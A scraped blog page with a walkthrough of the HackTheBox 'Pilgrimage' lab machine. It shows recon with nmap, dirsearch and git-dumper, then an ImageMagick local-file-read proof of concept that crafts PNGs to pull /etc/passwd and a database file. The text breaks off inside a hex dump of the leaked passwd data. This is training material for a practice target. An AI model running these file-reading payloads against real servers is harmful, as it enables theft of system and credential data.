

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hacklido.com/blog/694-hackthebox-pilgrimage-walkthrough
body_size: 24725
content:
<!doctype html>
<html  dir="ltr"        lang="en" >
    <head>
        <meta charset="utf-8">
        <title>HackTheBox Pilgrimage | Walkthrough - HACKLIDO</title>

        <link rel="stylesheet" href="https://hacklido.com/assets/forum.css?v=e0d5ef72">
<link rel="canonical" href="https://hacklido.com/blog/694-hackthebox-pilgrimage-walkthrough">
<link rel="preload" href="https://hacklido.com/assets/forum.css?v=e0d5ef72" as="style">
<link rel="preload" href="https://hacklido.com/assets/forum.js?v=495466de" as="script">
<link rel="preload" href="https://hacklido.com/assets/forum-en.js?v=a0566c19" as="script">
<link rel="preload" href="https://hacklido.com/assets/extensions/blomstra-fontawesome/fontawesome-6-free/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin="">
<link rel="preload" href="https://hacklido.com/assets/extensions/blomstra-fontawesome/fontawesome-6-free/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="">
<link rel="preload" href="https://hacklido.com/assets/extensions/blomstra-fontawesome/fontawesome-6-free/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, viewport-fit=cover">
<meta name="description" content="Hello guys this on we will be solving an easy machine on hackthebox, but it was not certainly easy for me. Luckily through some googling and hints wa...">
<meta name="theme-color" content="#00aaff">
<meta name="application-name" content="HACKLIDO">
<meta name="robots" content="index, follow">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:image" content="https://hacklido.com/assets/files/2023-11-26/1700969915-209637-pilgrimage.png">
<meta name="twitter:title" content="HackTheBox Pilgrimage | Walkthrough">
<meta name="article:published_time" content="2023-11-26T03:45:20+00:00">
<meta name="twitter:description" content="Hello guys this on we will be solving an easy machine on hackthebox, but it was not certainly easy for me. Luckily through some googling and hints wa...">
<meta name="article:updated_time" content="2024-05-30T13:20:46+00:00">
<meta name="twitter:url" content="https://hacklido.com/d/694-hackthebox-pilgrimage-walkthrough">
<link rel="shortcut icon" href="https://hacklido.com/assets/favicon-rdfcql30.png">
<meta property="og:site_name" content="HACKLIDO">
<meta property="og:type" content="article">
<meta property="og:image" content="https://hacklido.com/assets/files/2023-11-26/1700969915-209637-pilgrimage.png">
<meta property="og:title" content="HackTheBox Pilgrimage | Walkthrough">
<meta property="og:description" content="Hello guys this on we will be solving an easy machine on hackthebox, but it was not certainly easy for me. Luckily through some googling and hints wa...">
<meta property="og:url" content="https://hacklido.com/d/694-hackthebox-pilgrimage-walkthrough">
<script type="application/ld+json">[{"@context":"http:\/\/schema.org","@type":"DiscussionForumPosting","publisher":{"@type":"Organization","name":"HACKLIDO","url":"https:\/\/hacklido.com","description":"#1 - Cybersecurity blogging and publishing community curating knowledge from insightful infosec writers \ud83d\ude80","logo":"https:\/\/hacklido.com\/assets\/logo-pcrv1dy0.png"},"image":"https:\/\/hacklido.com\/assets\/files\/2023-11-26\/1700969915-209637-pilgrimage.png","headline":"HackTheBox Pilgrimage | Walkthrough","datePublished":"2023-11-26T03:45:20+00:00","description":"Hello guys this on we will be solving an easy machine on hackthebox, but it was not certainly easy for me. Luckily through some googling and hints wa...","dateModified":"2024-05-30T13:20:46+00:00","url":"https:\/\/hacklido.com\/d\/694-hackthebox-pilgrimage-walkthrough","author":{"@type":"Person","name":"mccleod1290","url":"https:\/\/hacklido.com\/u\/mccleod1290"}},{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/hacklido.com\/","potentialAction":{"@type":"SearchAction","target":"https:\/\/hacklido.com\/?q={search_term_string}","query-input":"required name=search_term_string"}}]</script>
<link rel="alternate" type="application/atom+xml" title="Forum activity" href="https://hacklido.com/atom" />
<link rel="alternate" type="application/atom+xml" title="Forum's new discussions" href="https://hacklido.com/atom/discussions" />
<link rel="alternate" type="application/atom+xml" title="This discussion" href="https://hacklido.com/atom/d/694-hackthebox-pilgrimage-walkthrough" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8565781919591998" crossorigin="anonymous"></script>
<script> window.onload = function() { if (window.location.pathname.startsWith('/blog/')) { function updateRelAttributes() { document.querySelectorAll('a[href*="https://guidedhacking.com/"]').forEach(link => { let rel = link.getAttribute('rel') || ''; rel = rel.split(' ').filter(value => value !== 'nofollow' && value !== 'ugc').join(' '); const attributes = new Set(rel.split(' ')); if (!attributes.has('dofollow')) attributes.add('dofollow'); if (!attributes.has('noopener')) attributes.add('noopener'); link.setAttribute('rel', Array.from(attributes).join(' ')); }); } updateRelAttributes(); const observer = new MutationObserver(() => { updateRelAttributes(); }); observer.observe(document.body, { childList: true, subtree: true }); } }; </script>
<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-0E24VE5L35"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-0E24VE5L35'); </script>
<style>   .header-banner {     background-color: #1e1e1e;     color: #ffffff;     padding: 15px;     text-align: center;     border-bottom: 1px solid #333333;     position: sticky;     top: 0;     width: 100%;     z-index: 1000;     text-shadow: 0 0 10px #000000, 0 0 20px #5a6671, 0 0 30px #5b656f,       0 0 40px #1e90ff, 0 0 70px #2d3339, 0 0 80px #0081ff,       0 0 100px #384a5b, 0 0 150px #21364b;     font-weight: bold;     font-size: 1rem;     line-height: 1.35;   }    .header-banner a {     color: #00ffbb;     text-decoration: none;     font-weight: bold;   }    .header-banner a:hover {     text-decoration: underline;   }    .header-banner .close-btn {     position: absolute;     right: 20px;     top: 15px;     color: #888888;     cursor: pointer;     font-size: 20px;   }    .header-banner .close-btn:hover {     color: #ffffff;   }    .header-banner .banner-heading {     font-size: 1.05rem;     margin: 0 40px 6px 40px;     color: #ffffff;     letter-spacing: 0.2px;   }    .header-banner .banner-text {     margin: 0 40px;     color: #d7d7d7;   } </style>  <div class="header-banner" id="header-banner">   <span class="close-btn" onclick="this.parentElement.style.display='none';">     &times;   </span>   <p class="banner-text">     <a href="https://hacklido.com/">Sponsor Name</a> – Promote your cybersecurity project / work or community in front of     more than 1M+ monthly infosec audience.     <a href="/cdn-cgi/l/email-protection#3c54595050537c545d5f5750555853125f5351">Contact Us!</a>   </p> </div>  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>   document.addEventListener("DOMContentLoaded", function () {     var banner = document.getElementById("header-banner");     var contentDiv = document.getElementById("content");     if (contentDiv) {       contentDiv.insertAdjacentElement("beforebegin", banner);     }   }); </script>
<script src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=explicit"></script>
<link rel='manifest' href='/webmanifest'>
<meta name='apple-mobile-web-app-capable' content='yes'>
<meta id='apple-style' name='apple-mobile-web-app-status-bar-style' content='default'>
<meta id='apple-title' name='apple-mobile-web-app-title' content='HACKLIDO'>
<link id='apple-icon-48' rel='apple-touch-icon'  href='https://hacklido.com/assets/pwa-icon-48x48-o7c3qdd1.png'>
<link id='apple-icon-72' rel='apple-touch-icon' sizes='72x72' href='https://hacklido.com/assets/pwa-icon-72x72-ox973hm0.png'>
<link id='apple-icon-96' rel='apple-touch-icon' sizes='96x96' href='https://hacklido.com/assets/pwa-icon-96x96-ad3ohj05.png'>
<link id='apple-icon-144' rel='apple-touch-icon' sizes='144x144' href='https://hacklido.com/assets/pwa-icon-144x144-xn57wqrk.png'>
<link id='apple-icon-196' rel='apple-touch-icon' sizes='196x196' href='https://hacklido.com/assets/pwa-icon-196x196-wegn748v.png'>
<link id='apple-icon-256' rel='apple-touch-icon' sizes='256x256' href='https://hacklido.com/assets/pwa-icon-256x256-x6w0v7mt.png'>
<link id='apple-icon-512' rel='apple-touch-icon' sizes='512x512' href='https://hacklido.com/assets/pwa-icon-512x512-o3rteluc.png'>
    </head>

    <body>
        <div id="app" class="App">

    <div id="app-navigation" class="App-navigation"></div>

    <div id="drawer" class="App-drawer">

        <header id="header" class="App-header">
            <div id="header-navigation" class="Header-navigation"></div>
            <div class="container">
                <div class="Header-title">
                    <a href="https://hacklido.com" id="home-link">
                                                    <img src="https://hacklido.com/assets/logo-pcrv1dy0.png" alt="HACKLIDO" class="Header-logo">
                                            </a>
                </div>
                <div id="header-primary" class="Header-primary"></div>
                <div id="header-secondary" class="Header-secondary"></div>
            </div>
        </header>

    </div>

    <main class="App-content">
        <div id="content"></div>

        <div id="flarum-loading" style="display: none">
    Loading...
</div>

<noscript>
    <div class="Alert">
        <div class="container">
            This site is best viewed in a modern browser with JavaScript enabled.
        </div>
    </div>
</noscript>

<div id="flarum-loading-error" style="display: none">
    <div class="Alert">
        <div class="container">
            Something went wrong while trying to load the full version of this site. Try hard-refreshing this page to fix the error.
        </div>
    </div>
</div>

<noscript id="flarum-content">
    <div class="container">
    <h1>HackTheBox Pilgrimage | Walkthrough</h1>

    <div>
                    <article>
                                <div class="PostUser"><h3 class="PostUser-name">mccleod1290</h3></div>
                <div class="Post-body">
                    <div style="text-align:center">   <p><img src="https://hacklido.com/assets/files/2023-11-26/1700969915-209637-pilgrimage.png" title="" alt=""></p>
  </div>

<p>Hello guys this on we will be solving an easy machine on hackthebox, but it was not certainly easy for me. Luckily through some googling and hints was able to pwn the machine, before we start out our hacking journey that let’s connect to the private network of the hackthebox and let’s get started.</p>

<h2>1. Initial Recon</h2>

<p>This part will be divided into 3 stages.</p>
<ol style="list-style-type:decimal"><li>NMAP Scan</li>
<li>Directory bruteforcing using your favourite tool</li>
<li>Using <code>git-dumper</code> which is new to me.</li></ol>


<h5>A. NMAP Scan</h5>

<p>Firstly let’s set an variable called ip, and assign it a value using export.</p>
<pre><code class="language-bash">export MY_VARIABLE="value"</code><script async="" crossorigin="anonymous" data-hljs-style="github" integrity="sha384-E9ssooeJ4kPel3JD7st0BgS50OLWFEdg4ZOp8lYPy52ctQazOIV37TCvzV8l4cYG" src="https://cdn.jsdelivr.net/gh/s9e/hljs-loader@1.0.34/loader.min.js"></script><script>
                    if(window.hljsLoader && !document.currentScript.parentNode.hasAttribute('data-s9e-livepreview-onupdate')) {
                        window.hljsLoader.highlightBlocks(document.currentScript.parentNode);
                    }
                </script></pre>

<p>In our case the variable will be <code>ip</code>. This removes the burden of remember the ip or copy pasting each time.</p>
<pre><code class="language-bash">export ip="your-htb-pilgrimage-ip"</code><script async="" crossorigin="anonymous" data-hljs-style="github" integrity="sha384-E9ssooeJ4kPel3JD7st0BgS50OLWFEdg4ZOp8lYPy52ctQazOIV37TCvzV8l4cYG" src="https://cdn.jsdelivr.net/gh/s9e/hljs-loader@1.0.34/loader.min.js"></script><script>
                    if(window.hljsLoader && !document.currentScript.parentNode.hasAttribute('data-s9e-livepreview-onupdate')) {
                        window.hljsLoader.highlightBlocks(document.currentScript.parentNode);
                    }
                </script></pre>

<p>Now let’s scan the box using nmap.</p>
<pre><code class="language-bash">
┌──(kali㉿kali)-[~]
└─$ sudo nmap --min-rate 4500 --max-rtt-timeout 1500ms -A -sS -p- --script=vuln,vulners -oX pilgrimage.xml --reason --stats-every 5s $ip
&lt;snip&gt;
Stats: 0:12:14 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 99.63% done; ETC: 10:53 (0:00:02 remaining)
Nmap scan report for 10.10.11.219
Host is up, received echo-reply ttl 63 (0.29s latency).
Not shown: 65533 closed tcp ports (reset)
PORT   STATE SERVICE REASON         VERSION
22/tcp open  ssh     syn-ack ttl 63 OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
80/tcp open  http    syn-ack ttl 63 nginx 1.18.0
|_http-vuln-cve2013-7091: ERROR: Script execution failed (use -d to debug)
|_http-server-header: nginx/1.18.0
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-passwd: ERROR: Script execution failed (use -d to debug)
|_http-csrf: Couldn't find any CSRF vulnerabilities.
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).

&lt;snip&gt;
Nmap done: 1 IP address (1 host up) scanned in 739.02 seconds</code><script async="" crossorigin="anonymous" data-hljs-style="github" integrity="sha384-E9ssooeJ4kPel3JD7st0BgS50OLWFEdg4ZOp8lYPy52ctQazOIV37TCvzV8l4cYG" src="https://cdn.jsdelivr.net/gh/s9e/hljs-loader@1.0.34/loader.min.js"></script><script>
                    if(window.hljsLoader && !document.currentScript.parentNode.hasAttribute('data-s9e-livepreview-onupdate')) {
                        window.hljsLoader.highlightBlocks(document.currentScript.parentNode);
                    }
                </script></pre>

<h5>B. Directory Bruteforcing</h5>

<p>Since only 2 ports are enabled one is <code>http</code> and the other is <code>ssh</code> let’s do some web recon, and the popular way to gather some valuable information is using directory brute forcing with tools like <code>gobuster</code>, <code>feroxbuster</code>, but this time we will be using a new tool that’s <code>dirsearch</code>.</p> 

<h5>INSTALLATION</h5>
<p>In kali to install this simply type in <code>dirsearch</code> and it will prompt you and ask if you wish to install it. In other debian based distro used -</p>

<pre><code class="language-bash">sudo apt-get install dirsearch</code><script async="" crossorigin="anonymous" data-hljs-style="github" integrity="sha384-E9ssooeJ4kPel3JD7st0BgS50OLWFEdg4ZOp8lYPy52ctQazOIV37TCvzV8l4cYG" src="https://cdn.jsdelivr.net/gh/s9e/hljs-loader@1.0.34/loader.min.js"></script><script>
                    if(window.hljsLoader && !document.currentScript.parentNode.hasAttribute('data-s9e-livepreview-onupdate')) {
                        window.hljsLoader.highlightBlocks(document.currentScript.parentNode);
                    }
                </script></pre>

<h5>Tool Usage</h5>
<p>Simple use the <code>-u</code> argument to specify the <code>url</code> and go ahead, the command should look something like this.</p>
<pre><code class="language-bash">dirsearch -u $ip</code><script async="" crossorigin="anonymous" data-hljs-style="github" integrity="sha384-E9ssooeJ4kPel3JD7st0BgS50OLWFEdg4ZOp8lYPy52ctQazOIV37TCvzV8l4cYG" src="https://cdn.jsdelivr.net/gh/s9e/hljs-loader@1.0.34/loader.min.js"></script><script>
                    if(window.hljsLoader && !document.currentScript.parentNode.hasAttribute('data-s9e-livepreview-onupdate')) {
                        window.hljsLoader.highlightBlocks(document.currentScript.parentNode);
                    }
                </script></pre>


<h5>C. Further information gathering using <code>git-dumper</code>.</h5>

<p>One can install the tool using git, but <code>pip</code> makes thing easier. Just make sure you are using python’s virtual environment to isolate the package so that it does not conflict wit system packages.</p>
<h5>INSTALLATION STEPS</h5>

<ol style="list-style-type:decimal"><li><p>Create an virtual environment for <code>git-dumper</code>.</p>
<pre><code class="language-bash">
┌──(kali㉿kali)-[~]
└─$ sudo python3 -m venv git-dumper                                                                                                     
[sudo] password for kali: </code><script async="" crossorigin="anonymous" data-hljs-style="github" integrity="sha384-E9ssooeJ4kPel3JD7st0BgS50OLWFEdg4ZOp8lYPy52ctQazOIV37TCvzV8l4cYG" src="https://cdn.jsdelivr.net/gh/s9e/hljs-loader@1.0.34/loader.min.js"></script><script>
                    if(window.hljsLoader && !document.currentScript.parentNode.hasAttribute('data-s9e-livepreview-onupdate')) {
                        window.hljsLoader.highlightBlocks(document.currentScript.parentNode);
                    }
                </script></pre></li>

<li><p>Activate your virtual environment using <code>source</code> command.</p>
<pre><code>┌──(kali㉿kali)-[~]
└─$ source git-dumper/bin/activate </code><script async="" crossorigin="anonymous" data-hljs-style="github" integrity="sha384-E9ssooeJ4kPel3JD7st0BgS50OLWFEdg4ZOp8lYPy52ctQazOIV37TCvzV8l4cYG" src="https://cdn.jsdelivr.net/gh/s9e/hljs-loader@1.0.34/loader.min.js"></script><script>
                    if(window.hljsLoader && !document.currentScript.parentNode.hasAttribute('data-s9e-livepreview-onupdate')) {
                        window.hljsLoader.highlightBlocks(document.currentScript.parentNode);
                    }
                </script></pre></li>

<li><p>Finally use <code>pip</code> to install the tool.</p>
<pre><code>┌──(git-dumper)─(kali㉿kali)-[~]
└─$ sudo pip install git-dumper</code><script async="" crossorigin="anonymous" data-hljs-style="github" integrity="sha384-E9ssooeJ4kPel3JD7st0BgS50OLWFEdg4ZOp8lYPy52ctQazOIV37TCvzV8l4cYG" src="https://cdn.jsdelivr.net/gh/s9e/hljs-loader@1.0.34/loader.min.js"></script><script>
                    if(window.hljsLoader && !document.currentScript.parentNode.hasAttribute('data-s9e-livepreview-onupdate')) {
                        window.hljsLoader.highlightBlocks(document.currentScript.parentNode);
                    }
                </script></pre></li></ol>

<h5>TOOL USAGE.</h5>

<ol style="list-style-type:decimal"><li><p>Simply invoke the tool using <code>git-dumper</code> command followed by the url followed by <code>git</code> parameter.</p>
<pre><code>┌──(git-dumper)─(kali㉿kali)-[~]
└─$  git-dumper http://pilgrimage.htb/.git/ git
[-] Testing http://pilgrimage.htb/.git/HEAD [200]
&lt;snip&gt;
[-] Running git checkout .</code><script async="" crossorigin="anonymous" data-hljs-style="github" integrity="sha384-E9ssooeJ4kPel3JD7st0BgS50OLWFEdg4ZOp8lYPy52ctQazOIV37TCvzV8l4cYG" src="https://cdn.jsdelivr.net/gh/s9e/hljs-loader@1.0.34/loader.min.js"></script><script>
                    if(window.hljsLoader && !document.currentScript.parentNode.hasAttribute('data-s9e-livepreview-onupdate')) {
                        window.hljsLoader.highlightBlocks(document.currentScript.parentNode);
                    }
                </script></pre></li>

<li><p>To locate where the <code>dump</code> has been stored in your system, type <code>ls</code> and look for new files and cd into that directory.</p>
<pre><code>┌──(git-dumper)─(kali㉿kali)-[~]
└─$ ls ; cd git</code><script async="" crossorigin="anonymous" data-hljs-style="github" integrity="sha384-E9ssooeJ4kPel3JD7st0BgS50OLWFEdg4ZOp8lYPy52ctQazOIV37TCvzV8l4cYG" src="https://cdn.jsdelivr.net/gh/s9e/hljs-loader@1.0.34/loader.min.js"></script><script>
                    if(window.hljsLoader && !document.currentScript.parentNode.hasAttribute('data-s9e-livepreview-onupdate')) {
                        window.hljsLoader.highlightBlocks(document.currentScript.parentNode);
                    }
                </script></pre></li>

<li><p>We do make a note that there is folder called as <code>git</code> and we find dump of our website. Feel free to analyse and understand how the website works.</p>
<pre><code>┌──(git-dumper)─(kali㉿kali)-[~/git]
└─$ ls
assets  dashboard.php  index.php  login.php  logout.php  magick  register.php  vendor</code><script async="" crossorigin="anonymous" data-hljs-style="github" integrity="sha384-E9ssooeJ4kPel3JD7st0BgS50OLWFEdg4ZOp8lYPy52ctQazOIV37TCvzV8l4cYG" src="https://cdn.jsdelivr.net/gh/s9e/hljs-loader@1.0.34/loader.min.js"></script><script>
                    if(window.hljsLoader && !document.currentScript.parentNode.hasAttribute('data-s9e-livepreview-onupdate')) {
                        window.hljsLoader.highlightBlocks(document.currentScript.parentNode);
                    }
                </script></pre></li></ol>


<hr>
<h2>2. Exploitation</h2>

<p>When you visit the website and in the website you see an option to shrink the image, if you upload a file, after shrinking the file, it shows exactly where it’s stored. Although this is certainly not a vulnerability in itself, lack of input sanitation and filtering  could result a lot of damage. And let’s see if we can upload some malicious file into the website and see if it’s vulnerable against <code>lfi</code> or <code>local file inclusion vulnerability</code>.</p> 

<h5>Step 1- Weaponizing the exploit.</h5>

<p>Luckily for us we have <code>POC</code> or <code>proof of concept</code> for this vulnerability and let’s quickly clone this in a separate directory under <code>pilgrimage</code>.</p>
<pre><code class="language-bash">┌──(kali㉿kali)-[~/htb/pilgrimage/]
└─$ git clone https://github.com/Sybil-Scan/imagemagick-lfi-poc</code><script async="" crossorigin="anonymous" data-hljs-style="github" integrity="sha384-E9ssooeJ4kPel3JD7st0BgS50OLWFEdg4ZOp8lYPy52ctQazOIV37TCvzV8l4cYG" src="https://cdn.jsdelivr.net/gh/s9e/hljs-loader@1.0.34/loader.min.js"></script><script>
                    if(window.hljsLoader && !document.currentScript.parentNode.hasAttribute('data-s9e-livepreview-onupdate')) {
                        window.hljsLoader.highlightBlocks(document.currentScript.parentNode);
                    }
                </script></pre>

<p>Now use python to create a payload with name <code>username</code> and use the command to be executed on the website to be <code>/etc/passwd</code>. Why you ask, it’s simple because <code>etc/passwd</code> is a simple file on Linux, contains user account information, and through this we can verify the username. Although this could be optional but for the sake of confirmation let’s do this.</p>
<pre><code class="language-bash">┌──(kali㉿kali)-[~/htb/pilgrimage/imagemagick-lfi-poc]
└─$ python3 generate.py -f "/etc/passwd" -o username.png

   [&gt;] ImageMagick LFI PoC - by Sybil Scan Research &lt;research@sybilscan.com&gt;
   [&gt;] Generating Blank PNG
   [&gt;] Blank PNG generated
   [&gt;] Placing Payload to read /etc/passwd
   [&gt;] PoC PNG generated &gt; username.png</code><script async="" crossorigin="anonymous" data-hljs-style="github" integrity="sha384-E9ssooeJ4kPel3JD7st0BgS50OLWFEdg4ZOp8lYPy52ctQazOIV37TCvzV8l4cYG" src="https://cdn.jsdelivr.net/gh/s9e/hljs-loader@1.0.34/loader.min.js"></script><script>
                    if(window.hljsLoader && !document.currentScript.parentNode.hasAttribute('data-s9e-livepreview-onupdate')) {
                        window.hljsLoader.highlightBlocks(document.currentScript.parentNode);
                    }
                </script></pre>

<p>Similar to previous step, to get the password let’s check at <code>/var/db/pilgrimage</code> and output the file to <code>password.png</code>.</p>
<pre><code class="language-bash">
┌──(kali㉿kali)-[~/htb/pilgrimage/imagemagick-lfi-poc]
└─$ python3 generate.py -f "/var/db/pilgrimage" -o password.png

   [&gt;] ImageMagick LFI PoC - by Sybil Scan Research &lt;research@sybilscan.com&gt;
   [&gt;] Generating Blank PNG
   [&gt;] Blank PNG generated
   [&gt;] Placing Payload to read /var/db/pilgrimage
   [&gt;] PoC PNG generated &gt; password.png

┌──(kali㉿kali)-[~/htb/pilgrimage/imagemagick-lfi-poc]
└─$ cd ..                 

┌──(kali㉿kali)-[~/htb/pilgrimage]
└─$ mkdir analysis        

┌──(kali㉿kali)-[~/htb/pilgrimage]
└─$ cd analysis</code><script async="" crossorigin="anonymous" data-hljs-style="github" integrity="sha384-E9ssooeJ4kPel3JD7st0BgS50OLWFEdg4ZOp8lYPy52ctQazOIV37TCvzV8l4cYG" src="https://cdn.jsdelivr.net/gh/s9e/hljs-loader@1.0.34/loader.min.js"></script><script>
                    if(window.hljsLoader && !document.currentScript.parentNode.hasAttribute('data-s9e-livepreview-onupdate')) {
                        window.hljsLoader.highlightBlocks(document.currentScript.parentNode);
                    }
                </script></pre>


<h5>Step 2- Delivering the exploit.</h5>

<p>Just upload <code>username.png</code> and <code>password.png</code> to the website, after that download the both the images for further analysis. And let’s make a separate directory called as <code>analysis</code> to analyse interesting output from after uploading these images.</p>

<pre><code class="language-bash">┌──(kali㉿kali)-[~/htb/pilgrimage/]
└─$ mkdir analysis ; cd analysis </code><script async="" crossorigin="anonymous" data-hljs-style="github" integrity="sha384-E9ssooeJ4kPel3JD7st0BgS50OLWFEdg4ZOp8lYPy52ctQazOIV37TCvzV8l4cYG" src="https://cdn.jsdelivr.net/gh/s9e/hljs-loader@1.0.34/loader.min.js"></script><script>
                    if(window.hljsLoader && !document.currentScript.parentNode.hasAttribute('data-s9e-livepreview-onupdate')) {
                        window.hljsLoader.highlightBlocks(document.currentScript.parentNode);
                    }
                </script></pre>

<p>Once you have uploaded, use <code>wget</code> to get the files from the server.</p>
<pre><code class="language-bash">┌──(kali㉿kali)-[~/htb/pilgrimage/analysis]
└─$ wget http://pilgrimage.htb/shrunk/655f9877ee6d3.png</code><script async="" crossorigin="anonymous" data-hljs-style="github" integrity="sha384-E9ssooeJ4kPel3JD7st0BgS50OLWFEdg4ZOp8lYPy52ctQazOIV37TCvzV8l4cYG" src="https://cdn.jsdelivr.net/gh/s9e/hljs-loader@1.0.34/loader.min.js"></script><script>
                    if(window.hljsLoader && !document.currentScript.parentNode.hasAttribute('data-s9e-livepreview-onupdate')) {
                        window.hljsLoader.highlightBlocks(document.currentScript.parentNode);
                    }
                </script></pre>

<p>Let’s do the same for the next image.</p>
<pre><code class="language-bash">┌──(kali㉿kali)-[~/htb/pilgrimage/analysis]
└─$ wget http://pilgrimage.htb/shrunk/655f9a23859f6.png                </code><script async="" crossorigin="anonymous" data-hljs-style="github" integrity="sha384-E9ssooeJ4kPel3JD7st0BgS50OLWFEdg4ZOp8lYPy52ctQazOIV37TCvzV8l4cYG" src="https://cdn.jsdelivr.net/gh/s9e/hljs-loader@1.0.34/loader.min.js"></script><script>
                    if(window.hljsLoader && !document.currentScript.parentNode.hasAttribute('data-s9e-livepreview-onupdate')) {
                        window.hljsLoader.highlightBlocks(document.currentScript.parentNode);
                    }
                </script></pre>

<h5>Step 3- Analyse the files, and decode the output.</h5>

<p>Note that <code>identify</code> is a part of the <code>ImageMagick</code> suite of tools, and it is used to gather information about image files and <code>-verbose</code> gives the detailed output of the image.</p>
<pre><code class="language-bash">┌──(kali㉿kali)-[~/htb/pilgrimage/analysis]
└─$ identify -verbose  655f9877ee6d3.png 
Command 'identify' not found, but can be installed with:
sudo apt install graphicsmagick-imagemagick-compat
Do you want to install it? (N/y)y
sudo apt install graphicsmagick-imagemagick-compat
[sudo] password for kali: 


┌──(kali㉿kali)-[~/htb/pilgrimage/analysis]
└─$ identify -verbose  655f9877ee6d3.png
Image: 655f9877ee6d3.png
&lt;snip&gt;

    1437
726f6f743a783a303a303a726f6f743a2f726f6f743a2f62696e2f626173680a6461656d
6f6e3a783a313a313a6461656d6f6e3a2f7573722f7362696e3a2f7573722f7362696e2f
6e6f6c6f67696e0a62696e3a783a323a323a62696e3a2f62696e3a2f7573722f7362696e
2f6e6f6c6f67696e0a7379733a783a333a333a7379733a2f6465763a2f7573722f736269
6e2f6e6f6c6f67696e0a73796e633a783a343a36353533343a73796e633a2f62696e3a2f
62696e2f73796e630a67616d65733a783a353a36303a67616d65733a2f7573722f67616d
65733a2f7573722f7362696e2f6e6f6c6f67696e0a6d616e3a783a363a31323a6d616e3a
2f7661722f63616368652f6d616e3a2f7573722f7362696e2f6e6f6c6f67696e0a6c703a
783a373a373a6c703a2f7661722f73706f6f6c2f6c70643a2f7573722f7362696e2f6e6f
6c6f67696e0a6d61696c3a783a383a383a6d61696c3a2f7661722f6d61696c3a2f757372
2f7362696e2f6e6f6c6f67696e0a6e6577733a783a393a393a6e6577733a2f7661722f73
706f6f6c2f6e6577733a2f7573722f7362696e2f6e6f6c6f67696e0a757563703a783a31
303a31303a757563703a2f7661722f73706f6f6c2f757563703a2f7573722f7362696e2f
6e6f6c6f67696e0a70726f78793a783a31333a31333a70726f78793a2f62696e3a2f7573
722f7362696e2f6e6f6c6f67696e0a7777772d646174613a783a33333a33333a7777772d
646174613a2f7661722f7777773a2f7573722f7362696e2f6e6f6c6f67696e0a6261636b
75703a783a33343a33343a6261636b75703a2f7661722f6261636b7570733a2f7573722f
7362696e2f6e6f6c6f67696e0a6c6973743a783a33383a33383a4d61696c696e67204c69
7374204d616e616765723a2f7661722f6c6973743a2f7573722f7362696e2f6e6f6c6f67
696e0a6972633a783a33393a33393a697263643a2f72756e2f697263643a2f7573722f73
